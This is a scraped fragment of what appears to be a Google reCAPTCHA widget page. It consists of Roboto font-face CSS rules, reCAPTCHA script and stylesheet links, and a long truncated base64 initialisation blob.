  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="vnGo2xTm2oV5uEcbhP9RRg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="vnGo2xTm2oV5uEcbhP9RRg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vnGo2xTm2oV5uEcbhP9RRg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/ChU93w7Uqw7rDgzE9wpk+w6rCo8KJQUjDiAhrZ8OnQ8KfwoPCr8OCWQUcOMOyw5rCni3DqMKuw4nDuMOGU8KsGwAaWSw6w5DCuntaw6vDg8KGwrtewr8dwpjCvD3Cj8OtSMK1wqdUTyEIO8OywrMHw7/CgMOjwoJRDMKpFcOffnLDosKow5jDggfCh8KDYMO7XMOOEUl2agIDwrJQw4FGw4/[base64]/CrE/Cq8Kqw47CgsO9WsO3w7gYwqbCssK/ImglUzIrM8KXwqXCtGvDnlTCowEswo0cwoLClsOoNcKFGAHDkm8Lb8OfworCtUxGVGktwobChQh3w5RkUW3DjzbCnXE8M8Kaw4HDicK3w7o5DkrDoMOBwrrCksO/AsO0asO/f8Kww43DkFTDhRDDscOxLsKqLA3CvCl2IMOswqUjEMOYwoEsE8KVw6BOwpBYOMOuwqDDhcKDSTcKw6rDlsKvCx3Dh1XClsO0ETXDjhhWLU9zw7nCnXjDniTDuQY3R1/DqwrChExGZiwjw47DusOEbnjDvV5ZMwJye8OZwq3Ds1pYw6c3w7skw487wrLClMKJKiPDssKlwos6wqHDv1MEw4NRBFwGd1bCqlbCvEQ0w4YTRsO7PyE0w6vCjMO9wpPDrC47GsOXw4FNUkMRwozCpMK+wqXDvsOew4jChMOFw4HDtcKQUHNhwr/CvSt1AQvDvMOAM8Ozw4fDmcOaw59Ww4TCmsKYwqPCj8KoKnrCjQ5Lw4/Cp1vCrF3DlsOSw4UKRcK3VMKDJGjCmhcfw7DCr8O8wrBHw5/DjcKewrzDmlEeDcOkwqLCm8KHw6l/[base64]/ChsOGw4PCnFZTwoTDrB52w5PCnSZtw6IvXMKywp1FCMKcw40Yaggyw4PDnER6HVl/esK3w7UEeA0aCsKpeQDDtcKTJ37CgcKrRcOJDV/DhcKAw7V1IcK0w4F2wqjDhV5Dw4TCmlbDhlvCrcKZw6DCijB5M8Ofw7Y8Qy3Cv8KYMUYQw6EyA8OqYTNefMO7wrMwW8KJw4/DrHrCg8KHwoAKw412OcOuw5AoKCMpZBxpw7wKSz/[base64]/C8KHwoHCosOSwpDDpMKGL2E4wpjDocKGSWbCkcO6wpQUwr3DrcOBw44VdlnDs8OSJUvCg8OTwpV2dEthw5ttY8Kkw7zCqMKPClppw4w8WcO4wrhDGCdYwqRaaE/DtMKgZBXDnjwBW8OuwpnCpsOVw4LDoMOUw4N8w7vDnsKewqpgw6nDucOVwqTCs8OHSDYSw6LCtsOTw6DDqwA9Filgw7XDg8O8J13DgVfDhcOcSlPCosObT8K4wqvDlcOAw6nCpMK7wrt7w5MDwqF2w5LDmHjCs1bDgF/[base64]/VWQjKcKnwoLDhiPCjMO5w5XDkV/[base64]/ChlHCqQrCgw5ZwpLDh8Knw4FTHHRyw47CtVPDvMK9IgYSw5RFbcK1w7w2w6hZw7fDk1XDknoBw5AtwqFOw43CnsKRw7LClMK+w5N6BMKIw5LDhjjDusOif2XCl0rCsMOLEQjCv8KdREDDn8OowrUHVz8YwojCtXYXfMKwX8OiwpzDoibDiMO8ccOUwr3DpgxRGQHCvy/DhsOew6oBwpjCvMK3wqfDkyPChcKbw57ChkkywqvCglbDhsKrM1QVXD7CjMOKfAzDocKvwo8vw5PCtUc0w4x4wqTCjVLCusOgw4DDscOQMMOtWMO0LsOtUsKrw4V4FcOqw5zDhTJ8a8O8bMKIfsO1asO+E1/CjMKAwpMccRnCiSzDtcOOw57ClTwuwrxRwp7DtCHCgX5ewovDr8KIwqvChEN7w71aGsKhbcO0wplbScKBMkYyw7bCv1/DksKmwrISFcKKGwQRwo4QwpoDWz/DsAgow7Ahw4Zrw7vCoG/[base64]/DmEbCmkt3w7ooKDnDsSo/BsKCwpbDu04Dw5HCrsOEBGw2w6vCv8OUw4fDuMKAcAJTwos3wofDtiR7b0jDlUbCpsKXwpvCkAEIAcK9OMOkwr7DoU3CslLCn8KkDlYlw4M/JkvCmcKSTMO/wrXCsGnCuMKDw785YkI5w6fCocOAw6okwoDDmzjDjTnDnB4Hw7TDj8Kow6nDpsKkw7fCjxYEw48xRsKWd2zDpB/CuXoBwr93LUUnV8KqwosNXU48MW3DsRjCjMK/G8KDbWbCnBsyw4l0wrTCnUp9w5sQfynCqcKzwoVNw5PCpMOKYHYdwq3CvMOAw6wDG8OGw6UDw63DvsKJw6sVw4JpwoHCgsORbFzDlDzCmMK9REd1w4JRc2vCr8K/dsKXwpRZw41PwrzDocOZw6YXwprCtcKYwrTChBJ4EBLCk8Ktw6jDrBFNwoVxw6LCrXFCwpnCh3bDj8K/w5ddw53CrsOuwrwVU8OHD8OjwrfDh8Kqwo1BV3xlw45Bw43CkAjCsiYFXTImDlLCi8OUCMKRwrwiBMKSZcOHSy4UJsOKLiJYwpdcw5E2W8KbbcOmwrjCnXPCtScnHsOlwqvDqDJfYcKIIMKrb0drwqzDgMOfERzDssOcw7JnRyfDicOvw711dsO/STHCmANFwoBawo7DrMODU8OswonCmcKkwrjCmVNfw5fDlMKURzbDocOjwoV6bcK/JTBaAMKCQcO9w7zDsjcNBsO3M8OFwpjCkEbCm8OsfsKQB0fCssO5KMOAw6ZCRAQuNsKEMcOewqXCm8K9wqIwbsKjc8OVw4VEw6DDh8K+M03DlhsnwoZ0OSxKw7rDsA7Ck8OLRlBow5YzTw/CmMOrwqLCo8OdwpLCtcKbwrXDixAawpHCp1PCnsK4w5c1SxLDuMOmwp/[base64]/CkcOxwroFw4vDisONw53DscOPZ8KvAk/[base64]/fsK9X0ISUcOlw7EfTMOwUsO6PHbCg21UAcK+fjvDusOXUXDDtMK/w77DhsKoPMOGwqjDpxjCssOsw5fDtCzDknTCmMOwFsK5w6diU1EKw5AKHhofwonCu8K5w7LDqMKtwr3DrcKEwoVRQMO1w6vCo8O4wrQRHCvDvlo7FQ0Bw79vw5hfwrPDrmbDv21GCTDDosKadHnCqTzCt8K7ERjCjsKXw4/CocK6AkZwLFBZDMK5w4oEKA3CpkcOw4HDvGdFw7kOwpTDs8OfIsO5w5PCucKdA3PDmcO4BsKXwqA5woPDs8KxOEDDqEgaw6TDq0QASMKpU35tw5HCnsO1w6jDlMKQLl/CihF4I8OLJcKUTMKFw4RED27DpsO8w5jCvMOuwp/[base64]/Dlxwgw4fCh8KNDMOAeFPDjAvDlBLClsO9Xl0HUkzDnULCscKOw4dzZncrw4vDuQNHZkXCtSLDggI3CjPDm8O7DMOZclQUwoMwDcOtwqQvcnlgT8OjwonCvcK1FhpYw7/DusKoYHE4TsOCAMOtLBbCtzZxwq/DscKGw4gMBwvDn8KOEMKABSXCkiHDnsKRVxBlOzHCv8KQw6oPwoIKZMKsVcOew7jDhsO2fGZawr5lUsOfCsKuw5bCoW5AN8KOwph3KisPFsOBw7bCg3PDl8Obw6LDq8Ovwq/[base64]/[base64]/DvC/DhRMww5IhdjjCoEbCuMOmw6whPQUfwpbDrMOyw6fCtcKACywww4QRwpluLiRwR8OWThTDncOHw7/CpcKgwrfDisO9wprCpjHCjMOKPCLChHkbRUJ9woXClsOpOsOdFcOwHm/DssKHwo8OWcKDBWZ7TsKAT8KiVQvChnHDo8OiworDnMO7XMOUwp3DgsKCw7HDgm4Ww4QBw6VUAi0tZDQawrDDk03DhiDDmg3DvRPDtGbDrQvDisORw4YhLEjCn3VeB8O+wqoewo/DtsK5wq8Dw6sZBcOeIsKWwrZ5WcKVw6XCo8Oqw49Lw7Qpw7EGwqQSP8OPw4QXCC3CigQWw5rCtl/CjMOtw5BpS3HCuWNiwoRlwrsJO8OPd8OpwqEOw7Brw5xcwq1neXDDiinCoC/DpAVKw47DssKXdcOYw5TCgMOLwr3Dt8KewoHDqsKvw57DjMOGHTFWXmBIwovCnTpkSsKDEsKkDsKgwp0dwoTDuD1+wqQMwp9Iwr1vZkgkw5gTDCw/BsKrHcORFFAGw6HDhMO1w4jDqDQLNsOFATzClMO0TsKfQmDDvcOBwpgvZ8OLXcKNwqEbfcOBLMK7w5VgwoxNwo7DrsK7wq3DjijCrcKJw5ByI8KXCMK/acKfb03DnsKKTgwTa1IjwpJFwpHDmsKhwo8Mw63DjAMMw4LCl8OmwqTDscKAwpbCl8KmHsK4NMK9FHgmAsKCLMKkIcO7w5kCwqB7VT4qasKSwog9bMOKw6/[base64]/DnsKqwpfCiUvDhgpdUsKiKMOZwqLDg8OBw5k3P1VxOQE+bcOpSMKOPcO8LUbClsKmR8K9DsK8wovDggLCtCsdQGs2w7HDicOpHlPChcKyDR3Ch8KhZlrDgwjDoizDrBjCosO5w7Egw4vDjmlJXDzDr8OSQsO8wpNGZRzCksKiMhElwq0cKj8cSmczw5DCvcO/wqhYwobCn8OYRcO5BsKsCnLDi8KXCMKcBcOBw7JkWznCicOaB8OLDMK0wrRTHBJ9w7HDnFc2GcO8wpfDmMKZwrpdw6rDjyx4WWNCLcKgfMKlw6oXwoovYsKyd1xzwpjCoWrDqGXCh8KHw6rCmcOfwp4ow7JbPMKlw6rClMKBWUPCuRxNwqzDtHMGw748bsO/CcK0FgBQwqJRdsK5woDDq8KBaMO3IMKuw7JeNHzDicK8CMKuA8KIJnpxwoJKw7Z6c8OHwqfClMOowopbEMKDRWodw5ZOwpfDl3TDosKtw406wqfDgcK7FsKRXcK/RAkNwoBWJinDiMK+DUZUw5vCs8KFZ8ODISjCtDDCjR8TRcK0eMK6VsOkB8KIRcOhB8O3w4PDkz/CtUbDgMOWPmHCs3HDpsKEf8KKw4fDo8KGw696wq3ChmIOGX/[base64]/w5/CvcKHwqcSwrjDi8KKw5Jfw6ZnwojDk8OGw57CnT3DqiLCosOhVRDCiMKNEMOUwp7DoU3Dh8KEwpFbKsKqwrI1N8OlZcK9wpMYNMOTwrPDlcOtB2zCt23DpnUywqlTDH5IEDDDnFXChsOwIgFBw5ATwp0rw6rDpMK/w5wlBsKHw5cpwpAEwqnCkzrDiVPCksKdw5XDsW3CgMOkw4HCtQLDhcOdc8KZIF/DhTTClFLDnMOoNkB/wp7CqsO/w4ZYCxRAwoXCqHLDvMKvJgnDocO4wrPCvsKkwrrDncKHwqkVw7jCpGfCowvCm3LDi8KhODjDhMKCBMOQRMKjJU9BwoHCiGHCjh4Hw7/CjcO2wqtKM8K/KRNwHsKBw60wwrrCq8OyHcKKXDF7wq/DvU7Dl00eBhLDvsOmw4lKw7BSwoHCglTCkcOFPsOUw6QIZsO8JMKAw7DDv3MfHcOfUF7CvVLDiWoUH8Okw7DDlXEnLMKewrp+I8OSWjbDpMKkOsK1bMO+G2LCjsObCsOKN1YiRVLDs8K8IMKgwpNbEUprw4xHcsKpw7jDjcOCa8KCw6x/[base64]/w7Jnwp0swqHDt0fCsMOrXR7Cg3fCqMO9LH3Dv8K4fBPDucOJQ2cgw6nCmkLDu8OeesKUbCvCmsKswrzDqcK5wrrCoEIIc2FUWMKsDnRzwpBLR8OswpZJEnBWw6XCphABOB5aw7LDmMKsRsO8w7MWw553w5gcworDknZELDpILzJTGU/CicOKWSMgCH7DgTfDvTXDjsObPXZSGBIqIcK7wqDDmmB/EzIQw6DClcOOPcO5w74lccO5JQUKB3LDv8KCJBbDkWRoScKkw7/CvMKsDMKbKsONKSHDmsOZwoXDvw/Dm0xYYMKmwojDiMOXw4Bnw4c9w5rChhHDrzhqNMOTwofCk8K7dDB5asKew5lJwqbDlE/CucOjZEITw4oQwpxOb8KOaywPRcOOc8O8w5XCsUBiwr9fw77DmXhEw58nwrjDm8Ouf8KTw5nCtwk5w4sWPzwqwrbDhcO9w5jCicKFWXPCuVXCscOdOwguPCLDusKUCcKFdFdNZxw8DSDDncOxJyAWCG8rwpXDtj/Cv8K7w5BSwr3Dong2w64jwpYpBC3DhcOFUMOHwoPCgcOffMOaTMK3OE56YjZ5CG9nwqzDvDLDjWkjJS3Di8KAPE3DkcKPZWXCpBsnVMKlYxfDm8Kjw7zDrU4/[base64]/CvcO5N2cOFcKdWHbCqcOCw4bCrDAgwr/ClsO1ZiABwqsYNMKSY8OFQzPChcKCwrMTD0vDpcOZLMKyw7knwp/[base64]/[base64]/wrzDhDvDkcOrw5HDlHPCosK/wpc8JGfCocK7AcKGcnRow6pywpTCkcKDwo7Cr8Kow5BSUcOkw4xgasO+PXdNU0TCuV7CsTzDkcKlwqrDtcK/wpPDlxpBK8OoQAjDqMKIwq5TJXTDpULDs2XDlMK/wqTDj8OPw5tNOhTCshzCg2w2DsKrwo/Dhi7DokzComcvPsOLwqgwBQ0kFMK8wr48w6fCksOOw7c0wpbDvyIewoLChQ3CsMKNwrcLaxrCkHTDlFXCvxLDvsOOwpBNwqDCjFdTNcKQMC7DtRN2PQTCigLDosKuw4nCmsOBwpLDjFnCmns8WsO/w4jCp8O3eMKGw5NHwozDucK1wpVTwrE+w6RXNsORwp1KMMOzw6sQw71GXcKnw6ZPw6/Djm1zwqjDlcKMcVrCmTtENTDCksOMXMOSw4vCkcOjwosdI0vDusKSw6/Dj8K5XcKYKlTDpDdOw4lUw77CscKOwrzDo8KAesK6w4B7w6MUwpjCscKDfWZZG21Xwr4twrU5wp/CtsOcw7LDgR/Dq33DrsKZVgbCm8KRZ8OUdcKDYsKJQTrDo8OswqcTwr/[base64]/DjXTCkMO2wpvDncOnXTQew5DChmvCusOwZTXCnsOMAsKXw5/CswfCsMOGTcOTPmfDvl4Uwq7DlMKDS8KPwr3CrMORwoTDhVchwp3Ckh1Fw6YNwoN+w5fCusOLMjnDp0o9HDMzYGRqDcOkw6INXcOMwqlGw7nDgsKRPsKOwrRzGiwHw6diOBlQw7YDGcOPHysYwpfDt8Oowp4cV8OaZcORw7/CrsKLwrJZwoLDtsKqDcKewrTDoHrCvQ4UXsKbPUbCn1HCnR0oemjCksKpwocvw5dKVsOSbBfCpcOuwpzDhMOEHRvDosKIwo4BwqBINQBICcOLJC5jwpXDvsOMaD9rdnJzXsK3dMOJDS3CjxwzaMKXOsK/TFg7w6TCocOCRMOyw7tsSmjDnmFBQUXDg8OVw6bDgwLCnQTDjmTCoMOxEwx2SsKUTCFowpgWwrzCoMO7DcK2HMKeCRB4wpPCpXcoPcK5w5rChMOadsKZw4vDqsOcR3UGF8OYAMO/wrrCvXbDrcKKcHPCq8O/Sz7DtsO8SzQ4wqxEwrg5